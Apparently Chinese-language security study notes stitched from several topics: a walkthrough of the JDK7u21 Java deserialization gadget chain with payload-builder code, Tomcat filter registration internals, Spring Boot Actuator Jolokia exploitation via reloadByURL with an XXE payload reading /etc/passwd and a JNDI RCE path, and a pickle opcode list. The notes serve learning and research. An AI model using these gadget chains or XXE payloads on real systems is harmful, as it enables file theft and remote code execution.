
private synchronized Class[] getTransletClasses()
要求_class为null
private Translet getTransletInstance()
要求_class为null且_name不为null
public synchronized int getTransletIndex()
要求_class为null俩私有一个公有,是我我肯定选公有那个,但是公有的直接调用会因为不明原因并没有进行加载(感觉是synchronized的原因),所以我们只能继续向上找

找到newTransformer,在执行transformer = new TransformerImpl(getTransletInstance(),_outputProperties,_indentNumber, _tfactory);时会执行getTransletInstance进而执行
最后能找到的两条链子是
(getOutputProperties()->)newTransformer()->getTransletInstance()->defineTransletClasses()对属性的要求是
_bytecodes被赋值为我们定义的恶意类的字节码,该类需要继承com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet,这个部分不继承抛出一次error你就知道了
_class必须为null
_name必须不为null
_tfactory必须是TransformerFactoryImpl实例最后关于为什么上面的public不能直接用的原因,是因为其中defineClass是不会自动执行构造方法的,甚至静态代码块也是不会执行的,所以我们实际上不仅需要执行defineClass,还需要进行newInstance操作对类进行实例化(无参),可以看到三个方法中只有getTransletInstance进行了newInstance操作,这里也再次重申了需要进行继承AbstractTranslet

其实一开始就应该先跟这个的QAQ
首先是java中提供了一个可以直接对java字节码进行操作的库javassist
javassist: Java字节码操作库,提供了在运行时操作Java字节码的方法,如在已有 Class 中动态修改和插入Java代码,示例:在 Cat 类中添加包含恶意代码的 static block
public class Cat {} @Test public void test() throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass cc = pool.get(Cat.class.getName()); String cmd = "System.out.println(\"evil code\");"; // 创建 static 代码块,并插入代码 cc.makeClassInitializer().insertBefore(cmd); String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); // 写入.class 文件 cc.writeFile(); }生成的 .class,反编译后的源码如下:
public class EvilCat1522165524449145000 { public EvilCat1522165524449145000() { } static { System.out.println("evil code"); } }除了 static block,也可以在 constructor 或其他方法中添加代码。 关于 javassist 的详细介绍可以参考 http://www.cnblogs.com/hucn/p/3636912.html
在 Jdk7u21 的 payload 中,使用了 javassist 来构造包含恶意代码的class
然后就是Java类中的静态代码,在类初始化时会被调用,也就是说对只要对类进行了加载操作这部分的代码就会被执行
Java static initializer
Java Class 中定义的 static 代码块被称为 static initializer,在 class 初始化 (initialized) 时会执行该语句块
public class StaticInitializerTest { static { System.out.println("static initializer"); } public StaticInitializerTest() { System.out.println("constructor executed"); } }对于 “class 初始化”,听起来比较抽象,这里通过代码来说明一下:
@Test public void testStaticBlock() throws Exception { // 内部调用 loadClass(name, false) 不会 initialize class,无 print JavassistTests.class.getClassLoader().loadClass("com.b1ngz.jdk7u21.StaticInitializerTest"); // 反射加载,会 initialize class,print static initializer Class.forName("com.b1ngz.jdk7u21.StaticInitializerTest"); // 实例化,先打印 static initializer,再打印 constructor executed Assert.assertNotNull(StaticInitializerTest.class.newInstance()); // 实例化,先打印 static initializer,再打印 constructor executed Assert.assertNotNull(new StaticInitializerTest()); } @Test public void testDefineClass() throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass cc = pool.get(StaticInitializerTest.class.getName()); // avoid duplicate class definition String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); byte[] byteCodes = cc.toBytecode(); // protected method, use reflect Method method = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class); method.setAccessible(true); // 不会 initialize class,无 print method.invoke(JavassistTests.class.getClassLoader(), new Object[]{(String) null, byteCodes, 0, byteCodes.length}); }这里需要重点关注一下
ClassLoader.defineClass()方法运行后,并不会执行 static block,而Class.newInstance()会执行,这两个地方会涉及到 Jdk7u21 payload 恶意代码的具体执行点关于
Class.forName("SomeClass");和ClassLoader.loadClass("SomeClass");,有兴趣的可以参考 https://stackoverflow.com/a/8100407/6467552
动态代理,简单带过吧,就是对接口实现代理,主要要用的就是这个接口InvocationHandler,使用时被代理的对象的所有方法与参数会分别作为method和args参数传入到invoke方法中,后面你想怎么操作就是你的事情啦
public interface InvocationHandler {
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable;
}
基础实现如下
public static class MyInvocationHandler implements InvocationHandler{
private Map map;
//记得将被代理的东西放进来,不然你怎么调用()
public MyInvocationHandler(Map map) {
this.map = map;
}
// 实际的方法调用都会变成调用 invoke 方法
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
System.out.println("method: " + method.getName() + " start");
Object result = method.invoke(map, args);
System.out.println("method: " + method.getName() + " finish");
return result;
}
}常用的字节码加载类,总结可以看另一篇,调用到newTransformer或者getOutputProperties方法即可
好啦,前置知识都写完了,下面开始走链子吧
LinkedHashSet.readObject()
LinkedHashSet.add()
...
TemplatesImpl.hashCode() (X)
LinkedHashSet.add()
...
Proxy(Templates).hashCode() (X)
AnnotationInvocationHandler.invoke() (X)
AnnotationInvocationHandler.hashCodeImpl() (X)
String.hashCode() (0)
AnnotationInvocationHandler.memberValueHashCode() (X)
TemplatesImpl.hashCode() (X)
Proxy(Templates).equals()
AnnotationInvocationHandler.invoke()
AnnotationInvocationHandler.equalsImpl()
Method.invoke()
...
TemplatesImpl.getOutputProperties()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()for(Iterator var2 = this.memberValues.entrySet().iterator(); var2.hasNext(); var1 += 127 * ((String)var3.getKey()).hashCode() ^ memberValueHashCode(var3.getValue())) {
当为某个类或接口指定InvocationHandler对象时,在调用该类或接口方法时,就会去调用指定handler的invoke()方法,而AnnotationInvocationHandler就重写了invoke方法
public Object invoke(Object var1, Method var2, Object[] var3) {
String var4 = var2.getName();
Class[] var5 = var2.getParameterTypes();
if (var4.equals("equals") && var5.length == 1 && var5[0] == Object.class) {
return this.equalsImpl(var3[0]);
} else 并且对equals进行了单独处理,在满足条件时会调用equalsImpl,在满足传入对象不等于this,并且this是传入对象的子类的情况下,会依次调用传入对象的所有方法和this进行比较
private Boolean equalsImpl(Object var1) {
if (var1 == this) {
return true;
} else if (!this.type.isInstance(var1)) {
return false;
} else {
Method[] var2 = this.getMemberMethods();
int var3 = var2.length;
for(int var4 = 0; var4 < var3; ++var4) {
Method var5 = var2[var4];
String var6 = var5.getName();
Object var7 = this.memberValues.get(var6);
Object var8 = null;
AnnotationInvocationHandler var9 = this.asOneOfUs(var1);
if (var9 != null) {
var8 = var9.memberValues.get(var6);
} else {
try {
var8 = var5.invoke(var1);
} catch (InvocationTargetException var11) {
return false;
} catch (IllegalAccessException var12) {
throw new AssertionError(var12);
}
}
if (!memberValueEquals(var7, var8)) {
return false;
}
}
return true;
}
}那么下一步我们就要找在反序列化过程中调用了equals方法的地方了,找到了LinkedHashSet
在LinkedHashSet的readObject中会依次对其中的对象进行反序列化,并且通过put操作将其放到Set中
public V put(K key, V value) {
if (key == null)
return putForNullKey(value);
int hash = hash(key);
int i = indexFor(hash, table.length);
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(hash, key, value, i);
return null;
}可以看到在其中会对传入的对象进行依次比较,如果通过了key相同的比较那么就会替换的方式完成新数据的插入
在java中set实际上是通过继承map实现的,并且key就是set中某项的值,所以这里实际上就是set的比较
这里e.hash == hash并且k!=e.key的情况下才能继续走到我们的equals中
k!=e.key明显是可以的,在我们预想构建的内容中key应该是一个AnnotationInvocationHandler类型而k则是TemplatesImpl,所以二者必然是不相等的
e.hash == hash(key)的条件要如何满足呢,TemplatesImpl并没有重写hashCode,所以直接就是默认的hash,而在AnnotationInvocationHandler中对hashCode进行了重写
private int hashCodeImpl() {
int var1 = 0;
Map.Entry var3;
for(Iterator var2 = this.memberValues.entrySet().iterator(); var2.hasNext(); var1 += 127 * ((String)var3.getKey()).hashCode() ^ memberValueHashCode(var3.getValue())) {
var3 = (Map.Entry)var2.next();
}
return var1;
}hashCode=每一个键值对的(String)key与value的hashCode进行异或并*127的和
然后hashMap中entry的hashcode是key和value进行异或
总之就是这俩hash只要保证代理的map里面的value为外面的TemplatesImpl,就能保证hash的值相等(nnd我怎么知道为什么)
相等后调用equals,通过invoke调用传入内容的所有方法,结束!
final Object templates = Gadgets.createTemplatesImpl(command);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "fnjjnljkoo");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
Reflections.setFieldValue(tempHandler, "type", Templates.class);
Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
LinkedHashSet set = new LinkedHashSet(); // maintain order
set.add(templates);//恶意对象
set.add(proxy);
Reflections.setFieldValue(templates, "_auxClasses", null);
Reflections.setFieldValue(templates, "_class", null);
//满足TemplatesImpl要求
map.put(zeroHashCodeStr, templates); // swap in real object
return set;首先就是AnnotationInvocationHandler这个代理类对equals的重写,当没有办法通过简单信息判断两者是否相等时,就通过get方法逐步取出所有可能能访问的访问的属性进行依次比较,并且在二者类无关时直接放弃比较
其次是对hashCode的了解,hashCode并不是万能的,有的时候hashCode也不能准确的区分两个内容(比如说hash为0的字符串),还有map中每个entry的hashcode都是键值对的hashcode进行异或
链子越跟越顺,很多情况下卡住要么是因为不知道代码这么做要干啥,要么是对部分功能的底层实现不熟悉,还是要多看代码~
ApplicationFilterConfig filterConfig =
new ApplicationFilterConfig(this, entry.getValue());//这里的value是一个filterDef,这么看来config是在初始化的时候动态生成的
filterConfigs.put(name, filterConfig);//将filter放入filterConfigs中
这两句后面应该用的上 fireLifecycleEvent(Lifecycle.CONFIGURE_START_EVENT, null);
for (FilterMap filterMap : webxml.getFilterMappings()) {
context.addFilterMap(filterMap);
}
通过一个for循环把注解和web.xml里面的数据都拿出来
从这里开始加的filtermap
filterMaps.add(filterMap);最后就这一句nnd

filtermap要长成这样

public void addFilterMap(FilterMap filterMap) {
validateFilterMap(filterMap);
// Add this filter mapping to our registered set
filterMaps.add(filterMap);
fireContainerEvent("addFilterMap", filterMap);
}好棒的测试环境,几乎涵盖所有类型的java漏洞了,首先要感谢一下JoyChou师傅的环境:https://github.com/JoyChou93/java-sec-code
让我们一个个看过去
首先我们要了解一下Spring Boot Actuator是什么
Spring Boot Actuator是Spring Boot提供用于对应用系统进行自省和监控的功能模块,基于此开发人员可以方便地对应用系统某些监控指标进行查看、统计、审计、指标收集等。 Actuator提供了基于Http端点或JMX来管理和监视应用程序
说白了就是一个针对于Spring Boot的管理程序,可以直接通过http管理监视SpringBoot应用程序
JMX和Mbeans
JMX的全称为Java Management Extensions. 顾名思义,是管理Java的一种扩展。这种机制可以方便的管理、监控正在运行中的Java程序。常用于管理线程,内存,日志Level,服务重启,系统环境等。
MBean:是Managed Bean的简称,可以翻译为“管理构件”。在JMX中MBean代表一个被管理的资源实例,通过MBean中暴露的方法和属性,外界可以获取被管理的资源的状态和操纵MBean的行为。
通俗来讲Spring Boot Actuator就是JMX的一种具体实现,而MBean就类似于每个功能或对每种信息进行操作或观察的一个实例
那么RCE是怎么实现的呢,我们首先看下第一种方式
jolokia
Jolokia是一款开源产品,用于为JMX(Java Management Extensions)技术提供HTTP API接口
漏洞成因:logback JMXConfigurator 允许通过 JMX 来配置 logback。简单来说就是,它允许你从默认配置文件,指定的文件或者 URL 重新配置 logback,列出 logger 以及修改 logger 级别。jolokia在logback JMXConfigurator中提供的reloadByURL方法允许我们从外部URL重新加载日志的记录配置。
简单来说,就是因为Spring Boot Actuator配置不当并且其使用了Jolokia为其JMX服务提供http服务导致MBean泄露并且可以无身份认证直接通过Jolokia调用到JMX中声明好的方法
如果我们的程序调用了jolokia库,那么Spring Boot会自动注册/jolokia路由,Jolokia允许HTTP访问所有注册的MBean,并旨在执行与JMX相同的操作。可以使用URL列出所有可用的MBeans操作:
出问题的点在哪里呢,是Logback库提供的“reloadByURL”操作,这个操作允许我们从外部URL重新加载日志配置。它可以通过导航到以下方式触发:http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!!/artsploit.com!/logback.xml
那么我们修改日志配置有什么用呢?首先是这个配置文件使用的是xml格式,所以很明显我们可以通过XXE来实现任意文件读取,其次,对于Logback来说,它可以通过JNDI来获得相关变量,所以我们可以写入一个类似于 <insertFromJNDI env-entry-name="java:comp/env/appName" as="appName" />的标签来实现JNDI注入进而RCE
首先来看XXE,构造两个文件
#logback.xml
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE a [ <!ENTITY % remote SYSTEM "http://127.0.0.1:8000/file.dtd">%remote;%int;]>
<a>&trick;</a># file.dtd
<!ENTITY % d SYSTEM "file:///etc/passwd">
<!ENTITY % int "<!ENTITY trick SYSTEM ':%d;'>">然后我们构造如下url/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/127.0.0.1:8000!/logback.xml
访问就有回显
这里往下都是没用的分析内容,不过实在是不想白白删掉了
我们来分析一下url构成
首先是jolokia的路径注册
public JolokiaMvcEndpoint() {
super("jolokia", "/jolokia", true);
this.controller.setServletClass(AgentServlet.class);
this.controller.setServletName("jolokia");
}只要/jolokia开头就能进入其逻辑中,我们在来看其中对路径进行处理的内容org.jolokia.http.HttpRequestHandler#handleGetRequest
public JSONAware handleGetRequest(String pUri, String pPathInfo, Map<String, String[]> pParameterMap) {
String pathInfo = extractPathInfo(pUri, pPathInfo);
JmxRequest jmxReq =
JmxRequestFactory.createGetRequest(pathInfo,getProcessingParameter(pParameterMap));
if (backendManager.isDebug()) {
logHandler.debug("URI: " + pUri);
logHandler.debug("Path-Info: " + pathInfo);
logHandler.debug("Request: " + jmxReq.toString());
}
return executeRequest(jmxReq);
}这里我们会创建exec对应的org.jolokia.request.JmxExecRequest类对象,并将内容放入executeRequest中执行

可以看到已经将我们的URL进行解析了,最终其执行过程为将 JmxExecRequst 中的 operation 做参数类型鉴定,然后根据目标函数需要的参数类型,将 arguments 转换成对应类型,最后执行 server.invoke 的调用,这个调用就是执行我们指定的类中的指定的函数,那这里是不是能够任意类和任意函数都能执行呢,不是的,需要提前注册,注册的内容可以通过 /jolokia/list 查看,这也是我们要通过list查看是否有reloadByURL的原因,下一步我们就是来看reloadByURL函数
可以看到这个函数要求传入的参数是URL格式,不过我们上一步解析过程中已经自动将string类型转换为了URL类型,我们直接跟入doConfigure函数

可以看到其从url中获取流后进入下一个doConfigure函数
public final void doConfigure(InputStream inputStream) throws JoranException {
doConfigure(new InputSource(inputStream));
}转换了下类型,继续
这里在recordEvents中对xml内容进行了解析,触发XXE
好了可以从这里开始看了
那么RCE的内容在哪,就是我们之前说的jolokia会从JNDI中获取变量
‘
首先很重要的就是字节码,其实pickle经过了多次迭代已经加了很多内容了,我们直接到源码里去看看
# Pickle opcodes. See pickletools.py for extensive docs. The listing
# here is in kind-of alphabetical order of 1-character pickle code.
# pickletools groups them by purpose.
# Pickle的opcodes,可在pickletools.py中查看大范围的文档,在此处列出的内容是按字母顺序排列的单字符pickle code
# 在pickleltools中将这些内容按功能分组了
# 等会再去pickletools里看
# 部分偷的自己师傅的(自己人不算偷)
MARK = b'(' #向栈中压入一个Mark标记
STOP = b'.' #相当于停止当前的反序列化过程
POP = b'0' #从栈中pop出一个元素,就是删除栈顶元素
POP_MARK = b'1' #从栈中不断pop元素直到遇到Mark标记
DUP = b'2' #向栈中再压入一个当前的栈顶元素,就是复制一份当前栈顶元素然后进行压栈
FLOAT = b'F' #读取当前行到行末尾,然后转为float类型,向栈中压入一个float浮点数
INT = b'I' #向栈中压入一个int整数,整数就是当前行的最后一个字节,不过如果整数为01的时候压入的是True,为00的时候压入的是False
BININT = b'J' #从后面的输入中读取4个字节并且使用unpack通过'<i'的格式将4字节的buffer数据解包转为int类型,后面不能换行,直接家下一步的操作b"(S'a'\nK\x01\x01\x01\x01."
BININT1 = b'K' #和上面BININT一样,不过K操作只读取一个字节的数据b"(S'a'\nK\x01."
LONG = b'L' #读取当前行到行末尾,然后转为int类型,但如果后面是字符L的话会先去掉最后一个字符L再转int
BININT2 = b'M' #从后面的输入中读取2个字节并且使用unpack通过'<H'的格式将2字节的buffer作为一个2进制数解包为int,后面不能换行,直接加下一步的操作b"(S'a'\nM\x01\x01."
NONE = b'N' #向栈中压入一个None元素,后面不能换行,直接加下一步的操作b"(S'a'\nN."
PERSID = b'P' #读取当前行到行末尾,将读取到的数据作为id,通过persistent_load函数获得obj对象返回后将obj对象压栈,默认情况没用,要重写persistent_load函数才能生效
BINPERSID = b'Q' #和上面作用一样,从当前栈中弹出一个元素作为id,通过persistent_load...
REDUCE = b'R' #从当前栈中弹出两次元素,第一次是函数参数args,第二次是函数func,执行func(args)
STRING = b'S' #向栈中压入一个string字符串,内容就是后面的数据,后面的字符串第一个和最后一个必须是单引号b"(S'a'\nS''a''\n."
BINSTRING = b'T' #从后面数据读取4字节数据,通过unpack使用<i格式将数据解压后变为int类型, 然后将其作为一个长度, 后面读取这个指定长度的数据作为字符串进行压栈b"(S'a'\nT\x10\x00\x00\x000123456789abcdef."
# _struct.unpack('<i', b"\x10\x00\x00\x00") => (16,)
SHORT_BINSTRING= b'U' #先读取一个字节数据作为长度,然后按照这个长度读取字符串,读出的字符串压栈
UNICODE = b'V' #读出当前行后面的全部数据,然后进行Unicode解码,将解码内容压栈b'V\\u0061\n.'
BINUNICODE = b'X' #读出4字节数据通过unpack使用<I格式解压,将解压得到的数据作为长度,然后进行数据读取b'X\x10\x00\x00\x00abcdef0123456789.'
APPEND = b'a' #先pop出栈一个变量var1,然后获取当前栈顶元素var2,执行栈顶元素的append函数,就是将一开始的栈顶元素弹出,然后又加到下一个栈顶数组中b"]S'h0cksr'\na." => 得到['h0cksr']
BUILD = b'b' #这个操作就是设置元素属性的操作
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding
TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py
# Protocol 2
PROTO = b'\x80' # identify pickle protocol
NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple
EXT1 = b'\x82' # push object from extension registry; 1-byte index
EXT2 = b'\x83' # ditto, but 2-byte index
EXT4 = b'\x84' # ditto, but 4-byte index
TUPLE1 = b'\x85' # build 1-tuple from stack top
TUPLE2 = b'\x86' # build 2-tuple from two topmost stack items
TUPLE3 = b'\x87' # build 3-tuple from three topmost stack items
NEWTRUE = b'\x88' # push True
NEWFALSE = b'\x89' # push False
LONG1 = b'\x8a' # push long from < 256 bytes
LONG4 = b'\x8b' # push really big long
_tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]
# Protocol 3 (Python 3.x)
BINBYTES = b'B' # push bytes; counted binary string argument
SHORT_BINBYTES = b'C' # " " ; " " " " < 256 bytes
# Protocol 4
SHORT_BINUNICODE = b'\x8c' # push short string; UTF-8 length < 256 bytes
BINUNICODE8 = b'\x8d' # push very long string
BINBYTES8 = b'\x8e' # push very long bytes string
EMPTY_SET = b'\x8f' # push empty set on the stack
ADDITEMS = b'\x90' # modify set by adding topmost stack items
FROZENSET = b'\x91' # build frozenset from topmost stack items
NEWOBJ_EX = b'\x92' # like NEWOBJ but work with keyword only arguments
STACK_GLOBAL = b'\x93' # same as GLOBAL but using names on the stacks
MEMOIZE = b'\x94' # store top of the stack in memo
FRAME = b'\x95' # indicate the beginning of a new frame
# Protocol 5
BYTEARRAY8 = b'\x96' # push bytearray
NEXT_BUFFER = b'\x97' # push next out-of-band buffer
READONLY_BUFFER = b'\x98' # make top of stack readonly
